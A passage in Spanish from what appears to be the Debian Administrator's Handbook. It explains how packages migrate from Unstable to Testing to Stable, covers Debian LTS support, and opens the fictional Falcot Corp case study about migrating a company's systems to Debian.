De lo contrario, esta distribución generalmente alberga modificaciones importantes a paquetes base, cuya integración a *Unstable* con errores serios tendría repercusiones críticas. Es, por lo tanto, una distribución completamente aislada, sus paquetes nunca migran a otra versión (excepto intervención directa y expresa de su responsable o los ftpmaster). Además, no es autocontenida: sólo un subconjunto de los paquetes existentes están presentes en *Experimental* y generalmente no incluye el sistema base. Por lo tanto, esta distribución es más útil combinada con otra distribución autocontenida, como *Unstable*.

## 1.6.2. El estado inestable: Unstable

Volvamos al caso típico de un paquete. Su responsable crea un paquete inicial que compila para la versión *Unstable* y la ubica en el servidor ftp-master.debian.org. Este primer evento involucra una inspección y validación de parte de los ftpmaster. El software luego está disponible en la distribución *Unstable*, la «cresta de la ola» elegida por los usuarios que prefieren paquetes más actualizados en lugar de menos errores. Ellos descubren el programa y lo prueban.

Si encuentran errores los reportan al encargado del paquete. Quien prepara versiones corregidas regularmente que vuelve a subir al servidor.

Cada nuevo paquete actualizado es actualizado en todas las réplicas de Debian en todo el mundo en seis horas. Los usuarios prueban las correcciones y buscan otros problemas que resulten de las modificaciones. Pueden ocurrir varias modificaciones rápidamente. Durante esos momentos, los robots de compilación automática («autobuilder») entran en acción. Maś frecuentemente, el desarrollador sólo tiene una PC tradicional y compiló sus paquetes en la arquitectura amd64 (o i386); los «autobuilder» se encargan de compilar versiones para todas las otras arquitecturas. Algunas compilaciones pueden fallar, el mantenedor recibirá un reporte de error indicando el problema, que es corregido en las siguientes versiones. Cuando un especialista de esa arquitectura descubre el error, el reporte puede llegar con un parche ya listo para utilizar.





**Figura 1.2** Compilación de un paquete por los autobuilders

## 1.6.3. Migración a Testing

Luego, el paquete habrá madurado; compilado en todas las arquitecturas, y no tendrá modificaciones recientes. Será entonces candidato para ser incluido en la distribución de pruebas: *Testing* — un grupo de paquetes de *Unstable* elegidos según un criterio cuantificable. Todos los días, un programa selecciona los paquetes a incluir en *Testing* según elementos que garanticen cierto nivel de calidad:

- 1. falta de fallos críticos o, al menos, menor cantidad que la versión incluida ya en *Testing*;
- 2. al menos 10 días en *Unstable*, que es suficiente tiempo para encontrar y reportar problemas serios;
- 3. compilación satisfactoria en todas las arquitecturas oficiales;
- 4. dependencias que puedan ser satisfechas en *Testing* o que, por lo menos, puedan moverse allí junto al paquete en cuestión.

Este sistema no es infalible; se encuentran regularmente errores críticos en los paquetes incluidos en *Testing*. Aún así, generalmente es efectivo y *Testing* tiene muchos menos problemas que *Unstable*, convirtiéndola para muchos en un buen compromiso entre estabilidad y novedad.



## 1.6.4. La promoción desde Testing a Stable

Supongamos ahora que nuestro paquete se incluye en *Testing*. Mientras tenga margen de mejora, el responsable del mismo debe continuar mejorando y volver a inicar el proceso desde *Unstable* (aunque generalmente su posterior inclusión en *Testing* será más rápida: a menos que haya cambiado significativamente todas sus dependencias ya se encuentran disponibles). El desarrollador completa su trabajo cuando alcanza la perfección. El siguiente paso es la inclusión en la distribución *Stable* que, en realidad, es una simple copia de *Testing* en un momento elegido por el administrador de versión. Lo ideal sería que esta decisión se tome cuando esté listo el instalador y cuando no exista ningún programa en *Testing* que tenga errores críticos conocidos.

Ya que este momento nunca llega realmente, en la práctica Debian llega a un compromiso: eliminar paquetes en los que su encargado no corrigió los errores a tiempo o acordar publicar una

versión con algunos errores en los miles de programas. El gestor de versiones habrá anunciado previamente un período de estabilización («freeze»), durante el cual cada actualización a *Testing* debe ser aprobado. El objetivo aquí es evitar cualquier versión nueva (y nuevos errores) y sólo aprobar correcciones de errores.



**Figura 1.3** El camino de un paquete a través de las varias versiones de Debian

VOCABULARIO **Estabilización: la recta final** Durante el período de estabilización se bloquea el desarrollo de la distribución de Testing, no se permiten más actualizaciones automáticas. Sólo los gestores de versión están autorizados a cambiar los paquetes de acuerdo a sus propios criterios. El objetivo es prevenir la aparición de nuevos errores mediante la introducción de nuevas versiones; las actualizaciones que hayan sido analizadas a fondo sólo serán autorizadas cuando corrijan errores significativos.

Luego de la publicación de una nueva versión estable, el gestor de versiones estables se encarga de todo el desarrollo futuro (llamados «revisiones», por ejemplo: 7.1, 7.2, 7.3 para la versión 7). Estas actualizaciones incluyen sistemáticamente todos los parches de seguridad. También incluirán las correcciones más importantes (el encargado de un paquete deberá demostrar la gravedad del problema que desea corregir para lograr incluir sus actualizaciones).

Al final del viaje, nuestro paquete hipotético ahora está incluido en la distribución estable. Este viaje, con sus dificultados, explica las demoras significativas que separan las versiones estables de Debian. Esto contribuye, en general, a su reputación de calidad. Lo que es más, la mayoría

de los usuarios son satisfechos utilizando una de las tres distribuciones disponibles simultáneamente. Los administradores de sistemas no necesitan la última y mejor versión de GNOME preocupados por la estabilidad de sus servidores por sobre todas las cosas; ellos pueden elegir Debian *Stable* y estarán satisfechos. Los usuarios finales, más interesados en las últimas versiones de GNOME o KDE que en una estabilidad sólida, encontrarán en Debian *Testing* un buen compromiso entre la falta de problemas serios y software relativamente actualizado. Finalmente, desarrolladores y usuarios más experimentados pueden liderar el camino probando todos los últimos desarrollos en Debian *Unstable* recién salidos del horno, arriesgándose a sufrir dolores de cabeza y errores inherentes en cualquier nueva versión de un programa. ¡A cada quien su propio Debian!

#### CULTURA

**GNOME y KDE, los entornos gráficos de escritorio**

En el mundo del software libre, los entornos gráficos más populares son GNOME («GNU Network Object Model Environment») y KDE («K Desktop Environment»). Un entorno de escritorio es un conjunto de programas agrupados para permitir una fácil gestión de las operaciones más comunes a través de un entorno gráfico. Generalmente incluyen un gestor de archivos, suite ofimática, navegador web, programa de email, accesorios multimedia, etc. La diferencia más visible reside en la elección la biblioteca gráfica utilizada: GNOME ha elegido GTK+ (software libre licenciado bajo la LGPL) y KDE ha seleccionado Qt (un proyecto respaldado por una empresa, ahora disponible bajo la licencia GPL y una licencia comercial).

- ➨ <http://www.gnome.org/>
- ➨ <http://www.kde.org/>



**Figura 1.4** Camino cronológico de un programa empaquetado por Debian

## 1.6.5. El estado de Oldstable y Oldoldstable

Cada versión *estable (Stable)* tiene una esperanza de vida de unos 5 años y, dado que se tiende a liberar una nueva versión cada 2 años, pueden haber hasta 3 versiones soportadas en un mismo momento. Cuando se publica una nueva versión, la distribución predecesora pasa a *Oldstable* y la que lo era antes pasa a ser *Oldoldstable*.

Este soporte a largo plazo (LTS) de las vereisones de Debian es una iniciativa reciente: colaboradores individuales y empresas han unido fuerzas para crear el equipo Debian LTS. Las versiones antiguas uqe ya no son soportadas por el equipo de seguridad de Debian pasan a ser responsabilidad de este nuevo equipo.

El equipo de seguridad de Debian maneja tanto el soporte relativo a la seguridad para la versión actual *Stable (estable)* como para la *Oldstable* (pero solo para asegurar un año de solapamiento después de haber liberado la actual estable). Esto lleva a ofrecer soporte durante tres años para cada versión. El equipo LTS de Debian se encarga de los (dos) últimos años de soporte a la seguridad para que cada versión se beneficie de por lo menos 5 años de soporte y dar tiempo a los usuarios para que puedan actualizar desde la versión N a la N+2.

#### ➨ <https://wiki.debian.org/LTS>

#### **COMMUNITY**

**Empresas espnsorizando el esfuerzo de LTS (soporte a largo plazo)**

El soporte a largo plazo es una meta difícil en Debian debido a que los voluntarios tienden a evitar este trabajo ya que no es muy divertido. Y proveer soporte de seguridad durante 5 años para software antiguo es —para muchos colaboradores menos divertido que empaquetar las versiones que vendrán o desarrollar nuevas funcionalidades.

Para llevar a cabo este proyecto, el proyecto contó con el hecho de que el soporte a largo plazo era particularmente relevante par alas empresas y que serviría para repartir de forma mutua el coste del soporte a la seguridad.

El proyecto empezó en Junio de 2014: algunas empresas permitieron a sus empleados colaborar a tiempo particial al proyecto Debian LTS mientras otras prefirieron patrocinar al proyecto con dinero para pagar a los colaboradores para que hicieran el trabajo que ellas no querían hacer de forma gratuita. La mayoría de colaboradores de Debian cobrarán para trabajar en LTS conjuntamente para crear una oferta clara de patrocinio gestionada por Freexian (la empresa de Raphaël Hertzog):

➨ <http://www.freexian.com/services/debian-lts.html>

El equipo LTS de Debian no está preparado todavía para dar soporte a todos los paquetes de Debian dado que hay voluntarios que trabajan en los paquetes de los que se encargan y otros que cobran por priorizar los paquetes que usan sus patrocinadores.

El proyecto siempre está buscando nuevos patrocinadores: ¿qué tal tu empresa? ¿Puedes prestar un empleado para que trabaje de forma parcial en el equipo de soporte a largo plazo? ¿Puedes reservar una pequeña parte del presupuesto para el soporte a la seguridad?

➨ <https://wiki.debian.org/LTS/Funding>



## **Palabras clave**

**Falcot Corp PYME Gran crecimiento Plan maestro Migración Redución de costos**



# Presentación del caso **2** de estudio



*En el contexto de este libro, es el administrador de sistemas de una pequeña empresa en crecimiento. En colaboración con sus directores, llegó el momento de redefinir el plan maestro de los sistemas de información para el próximo año. Eligió migrar a Debian progresivamente por razones tanto prácticas como económicas. Veamos en detalle lo que le espera…*

Creamos este caso de estudio para abordar todos los servicios de sistemas de información modernos utilizados actualmente en una empresa de tamaño medio. Luego de leer este libro, tendrá todos los elementos necesarios para instalar Debian en sus servidores y volar con sus propias alas. También aprenderá dónde y cómo encontrar información eficientemente en los momentos de dificultad.

# **2.1. Necesidades de TI de rápido crecimiento**

Falcot Corp es un fabricante de equipos de audio de alta calidad. La empresa está creciendo fuertemente y tiene dos filiales, una en Saint-Étienne y otra en Montpellier. La primera tiene alrededor de 150 empleados y alberga una fábrica para la manufactura de altavoces, un laboratorio de diseño y una oficina administrativa. La filial de Montpellier, más pequeña, sólo tiene cerca de 50 trabajadores y produce amplificadores.

NOTA **Empresa fictica creada para el caso de estudio**

La empresa utilizada como ejemplo aquí, Falcot Corp, es completamente ficticia. Cualquier parecido con una compañía existente es pura coincidencia. De la misma forma, algunos datos de ejemplo en este libro pueden ser ficticios.

Desde hace tiempo que el sistema informático tiene dificultad para seguir el ritmo del crecimiento de la compañía, por lo que ahora están decididos a redefinirlo completamente para lograr los objetivos establecidos por la gerencia:

- moderno, infraestructura que pueda crecer fácilmente;
- reducir los costos de licencias de software gracias al uso de software de código abierto;
- la instalación de un sitio web de comercio electrónico, posiblemente «B2B» (negocio a negocio, es decir: enlazando sistemas de información de diferentes empresas, como un proveedor con sus clientes);
- mejorar significativamente la seguridad para proteger mejor los secretos comerciales relacionados a productos nuevos.

Se redefinirá todo el sistema de información con estos objetivos en mente.

# **2.2. Plan maestro**

La gerencia TI, con su colaboración, realizó un estudio un poco más extensivo que identificó algunas limitaciones y definió el plan para la migración al sistema de código abierto elegido: Debian.

Una de las restricciones significativas es que el departamento de finanzas utiliza software específico que sólo ejecuta en Microsoft Windows™. El laboratorio, por su cuenta, utiliza software de diseño asistido que ejecuta en OS X™.



**Figura 2.1** Revisión de la red de Falcot Corp

El cambio a Debian será gradual; no es razonable que una pequeña empresa, con medios limitados, cambie todo de un día para otro. Para empezar, se debe entrenar en administración de Debian al personal de TI. Después se convertirán los servidores comenzando con la infraestructura de red (routers, firewalls, etc.), le seguirán los servicios para usuarios (archivos compartidos, web, SMTP, etc.). Finalmente se migrarán gradualmente a Debian los equipos de oficina y se entrenará (internamente) a cada departamento durante el despliegue del nuevo sistema.

# **2.3. ¿Por qué una distribución GNU/Linux?**



Varios factores dictaron esta elección. El administrador del sistema, quien conocía esta distribución, se aseguró que estuviera en la lista de posibles candidatos para el rediseño del sistema informático. Las complicadas condiciones económicas y feroz competencia en el sector limitaron el presupuesto para este proyecto a pesar de su importancia crítica para el futuro de la empresa. Es por esto que se eligieron rápidamente soluciones de código abierto: varios estudios recientes indican que son menos costosas que soluciones privativas, a pesar que la calidad del servicio es igual o mejor, siempre que haya disponible personal calificado para mantenerlo.

